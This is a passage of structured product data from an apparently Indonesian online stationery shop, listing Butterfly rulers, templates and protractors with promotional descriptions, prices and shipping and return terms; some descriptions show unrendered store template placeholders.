tahan maksimal dalam penggunaan sehari-hari. Butterfly Penggaris BT-9450 Mal cetakan template aneka bentuk bulat kotak segitiga heksagon adalah produk bagus sudah teruji dari merek atk terkenal Butterfly","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-9450.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-9450","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-9450","sku":"BT-9450","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-9500 Mal cetakan template Kotak segi empat bulat oval elipse","description":"Grosir Penggaris Template Arsitek & Kurva lengkap dengan katalog Butterfly tersedia di supplier perlengkapan kantor alat tulis sekolah Bina Mandiri stationery, contohnya Butterfly Penggaris BT-9500 Mal cetakan template Kotak segi empat bulat oval elipse yang harga promonya hanya 5500 lebih murah dari harga normalnya 6400","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-9500.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-9500","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-9500","sku":"BT-9500","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-9550 Sablon cetakan template mal lingkaran bulat bulatan","description":"Toko atk stationery sekolah-kantor Bina mandiri jual bermacam macam Penggaris Template Arsitek & Kurva salah satunya Sablon cetakan template mal lingkaran bulat bulatan Butterfly Penggaris BT-9550 barang bagus terlaris tersedia di toko kami. Butterfly Penggaris BT-9550 Sablon cetakan template mal lingkaran bulat bulatan sudah banyak di gunakan di kantor kantor, sekolah sekolah dan penggunaan pribadi dirumah. Memang merek Butterfly pailng layak digunakan dimanapun","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9500-bt-9550-bt-2060-bt-2070-bt-2080-bt-2090_w4hsjskkcvwwjudc.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":8500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-9550.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-9550","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-9550","sku":"BT-9550","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-970 Mistar ruller 30cm color berwarna","description":"Harga stationery Mistar ruller 30cm color berwarna Butterfly Penggaris BT-970 yang paling bersahabat murah di kantong dijual di toko alat tulis bina mandiri stationery. Toko atk ini menjual Penggaris Panjang Biasa di sertai katalog atk yang di perlukan dalam bentuk pdf dan excel. Silahkan menghubungi sales kami untuk membeli produk Butterfly Penggaris BT-970 Mistar ruller 30cm color berwarna dan minta katalog atk lainnya","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-720s-bt-780-bt-935-bt-970_ava5vrnhang2gtkt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-970.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-970","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-970","sku":"BT-970","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Busur 180\/10 cm Protractor garisan sudut 180 derajat","description":"Harga stationery Protractor garisan sudut 180 derajat Butterfly Penggaris Busur 180\/10 cm yang paling bersahabat murah di kantong dijual di toko alat tulis bina mandiri stationery. Toko atk ini menjual Busur Derajat di sertai katalog atk yang di perlukan dalam bentuk pdf dan excel. Silahkan menghubungi sales kami untuk membeli produk Butterfly Penggaris Busur 180\/10 cm Protractor garisan sudut 180 derajat dan minta katalog atk lainnya","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-busur-sku-bt-pb3-bt-pb12-bt-10sku-bt-pb6-bt-pb7_vlsn008bubf5rwfo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":3000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-busur-180-derajat-10-cm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PB12","brand":"Butterfly","manufacturer":"Butterfly","model":"Busur derajat 180","sku":"BT-PB12","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Busur 180\/10 cm Sukses ujian Protractor garisan sudut 180 derajat","description":"Distributor stationery kantor dan sekolah Toko ATK Bina Mandiri menjual Busur Derajat misalnya Butterfly Penggaris Busur 180\/10 cm Sukses ujian Protractor garisan sudut 180 derajat dengan katalog grosir terjangkau biasanya2900 mumpung ada harga special 2500. segera beli buat keperluan kantor \/ sekolah harga grosir ini di toko Bina mandiri stationery email admin@alattulis.id maupun whatsapp 08119227169","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-busur-sku-bt-pb3-bt-pb12-bt-10sku-bt-pb6-bt-pb7_vlsn008bubf5rwfo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":2500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-busur-180-derajat-10-cm-sukses-ujian.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-10SKU","brand":"Butterfly","manufacturer":"Butterfly","model":"Busur derajat 180","sku":"BT-10SKU","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Busur 180\/12 cm Protractor garisan sudut 180 derajat","description":"Jual aneka macam Busur Derajat dan beragam alat tulis kantor \/ sekolah lainnya secara grosir bisa eceran juga bisa misalnya Butterfly Penggaris Busur 180\/12 cm Protractor garisan sudut 180 derajat yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-busur-sku-bt-pb3-bt-pb12-bt-10sku-bt-pb6-bt-pb7_vlsn008bubf5rwfo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-busur-180-derajat-12-cm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PB6","brand":"Butterfly","manufacturer":"Butterfly","model":"Busur derajat 180","sku":"BT-PB6","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Busur 180\/15 cm No.7 (bolong 1\/2 lingkaran) Protractor garisan sudut 180 derajat","description":"Ada bermacam macam Busur Derajat yang di jual di {{config path=$web\/secure\/base_url$}} dengan banyak type yang kadang membingung pelanggan apa perbedaan antara type satu dengan type lainnya. di {{config path=$general\/store_information\/name$}} kami akan menjelaskan beberapa type Busur Derajat kelebihan dan kekurangannya dan misalnya untuk produk Butterfly Penggaris Busur 180\/15 cm No.7 (bolong 1\/2 lingkaran) Protractor garisan sudut 180 derajat apa kelebihannya dibanding merek yang lain dan apa manfaatnya jika memilih produk Butterfly Penggaris BT-785 ini. jika memang sudah mengetahui dan memastikan untuk membeli Butterfly Penggaris Busur 180\/15 cm No.7 (bolong 1\/2 lingkaran) Protractor garisan sudut 180 derajat secara online langsung saja menuju {{config path=$web\/secure\/base_url$}} pilih menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Busur Derajat dan masukkan ke Shopping cart keranjang belanja anda","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-busur-sku-bt-pb3-bt-pb12-bt-10sku-bt-pb6-bt-pb7_vlsn008bubf5rwfo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-busur-180-derajat-15-cm-no7-bolong-12-lingkaran.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PB7","brand":"Butterfly","manufacturer":"Butterfly","model":"Busur derajat 180","sku":"BT-PB7","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Busur 180\/8 cm Protractor garisan sudut 180 derajat","description":"Banyak yang suka alat tulis dari pabrikan Butterfly sebab banyak jenis dan kategory barang barang atk yang bagus bagus contohnya Protractor garisan sudut 180 derajat Butterfly Penggaris Busur 180\/8 cm di toko online atk {{config path=$web\/secure\/base_url$}} coba ke menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Busur Derajat anda akan di perlihatkan berbagai jenis dan macam macam Busur Derajat untuk dipilih. Jika sudah menemukan barang atk yang cocok di {{config 